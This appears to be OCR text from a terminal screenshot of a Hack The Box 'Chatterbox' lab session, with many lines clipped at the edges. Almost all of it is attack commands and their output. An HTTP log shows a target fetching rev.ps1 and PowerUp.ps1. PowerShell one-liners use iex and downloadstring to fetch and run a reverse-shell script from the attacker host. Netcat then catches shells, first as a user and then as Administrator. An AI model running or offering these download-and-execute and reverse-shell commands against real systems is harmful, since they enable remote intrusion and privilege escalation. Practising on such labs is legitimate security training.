 .10.14.37 - - [01/Sep/2020
:37:36] "GET /rev.ps1 HTTP/
1" 200 -
.10.10.74 - - [01/Sep/2020
:44:30] "GET /rev.ps1 HTTP/
1" 200 -
.10.10.74 - - [01/Sep/2020
:48:54] "GET /PowerUp.ps1 H
P/1.1" 200 -
.10.10.74 - - [01/Sep/2020
:50:09] "GET /PowerUp.ps1 H
P/1.1" 200 -
.10.10.74 - - [01/Sep/2020
:05:20] "GET /rev.ps1 HTTP/
1" 200 -
.10.10.74 - - [01/Sep/2020
:07:49] "GET /rev.ps1 HTTP/
1" 200 -
PS C:\users\alfred\desktop> start-process -filepath "powershell" -argumentlist "iex(new-object net.webclient).downloadstring('http://10.10.
14.37:8000/rev.ps1')"
PS C:\users\alfred\desktop> start-process -filepath "powershell" -argumentlist "iex(new-object net.webclient).downloadstring('http://10.10.
14.37:8000/rev.ps1')" -credentials $cred
PS C:\users\alfred\desktop> Invoke-PowerShellTcp : A parameter cannot be found that matches parameter name
'credentials'.
At line:127 char:21
+ Invoke-PowerShellTcp <<<<  -Reverse -IPAddress 10.10.14.37 -Port 5555
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcep
   tion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
   n,Invoke-PowerShellTcp
PS C:\users\alfred\desktop> start-process -filepath "powershell" -argumentlist "iex(new-object net.webclient).downloadstring('http://10.10.
14.37:8000/rev.ps1')" -credential $cred
PS C:\users\alfred\desktop>
stening on [any] 5555 ...
nnect to [10.10.14.37] from (UNKNOWN) [10.10.10.74] 49162
ndows PowerShell running as user Alfred on CHATTERBOX
pyright (C) 2015 Microsoft Corporation. All rights reserved.
C:\users\alfred\desktop>whoami
atterbox\alfred
C:\users\alfred\desktop> exit
(manish㉿kali)-[~/…/windows/htb/chatterbox/www]
$ nc -nlvp 5555
stening on [any] 5555 ...
nnect to [10.10.14.37] from (UNKNOWN) [10.10.10.74] 49164
ndows PowerShell running as user Administrator on CHATTERBOX
pyright (C) 2015 Microsoft Corporation. All rights reserved.
C:\users\alfred\desktop>whoami
atterbox\administrator
C:\users\alfred\desktop>
hatterbo0:nc* 1:zsh- "kali" 13:08 01-Sep-20